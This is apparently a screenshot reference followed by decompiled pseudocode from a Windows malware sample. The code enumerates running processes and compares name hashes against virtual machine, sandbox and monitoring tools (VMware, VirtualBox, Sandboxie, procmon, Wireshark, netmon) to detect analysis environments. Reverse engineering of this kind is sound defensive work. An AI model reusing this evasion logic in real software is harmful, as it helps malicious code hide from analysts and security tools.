 v18 = (int *)byte_403F95;
v17 = 0x6C6F6C;
OpenMutexA(0x1F0001, 0, &v17); // OpenMutexA
if ( *(_DWORD *)(__readfsdword(0x18u) + 0x34) != 2 )
goto LABEL_38;
SetErrorMode(0x8007); // SetErrorMode
v23 = 0x128;
v25 = CreateToolhelp32Snapshot(2, 0); // CreateToolhelp32Snapshot
if ( v25 != -1 )
{
if ( Process32First(v25, &v23) ) // Process32First
{
do
{
LOWER_4013D1((unsigned __int8 *)&v24);
v4 = (unsigned __int8 (__stdcall *)(unsigned __int8 *))hash_4010C6(&v24);
if ( v4 == (unsigned __int8 (__stdcall *)(unsigned __int8 *))0x4CE5FD07// vmwareuser.exe
|| v4 == (unsigned __int8 (__stdcall *)(unsigned __int8 *))0x8181326C// vmwareservice.exe
|| v4 == (unsigned __int8 (__stdcall *)(unsigned __int8 *))0x31E233AF// vboxservice.exe
|| v4 == (unsigned __int8 (__stdcall *)(unsigned __int8 *))0x91D47DF6// vboxtray.exe
|| v4 == (unsigned __int8 (__stdcall *)(unsigned __int8 *))0xE8CDDC54// sandboxiedcomlaunch.exe
|| v4 == (unsigned __int8 (__stdcall *)(unsigned __int8 *))0x8C6D6C// sandboxierpcss.exe
|| v4 == (unsigned __int8 (__stdcall *)(unsigned __int8 *))0xA8D0BA0E// procmon.exe
|| v4 == (unsigned __int8 (__stdcall *)(unsigned __int8 *))0xA4EF3C0E// wireshark.exe
|| v4 == (unsigned __int8 (__stdcall *)(unsigned __int8 *))0x5CD7BA5E )// netmon.exe
{
return work_401284(v18, (int)v4);